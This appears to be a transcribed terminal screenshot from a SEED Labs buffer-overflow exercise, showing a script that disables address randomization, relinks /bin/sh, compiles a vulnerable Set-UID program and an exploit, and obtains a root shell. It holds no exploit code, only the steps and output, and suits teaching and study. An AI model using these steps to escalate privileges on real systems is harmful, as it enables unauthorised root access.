 [03/28/21]seed@VM:~$ Task3.sh
Executing sudo sysctl -w kernel.randomize_va_space=0 (D
isable address randomization)
kernel.randomize_va_space = 0
Executing sudo ln -sf /bin/dash /bin/sh (Link bin/sh to
 bin/dash)
Compile stack.c with a BUF_SIZE of 90
Sets ownership of program to root & enable Set-UID
Compile exploit2.c
Run both exploit & stack
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
#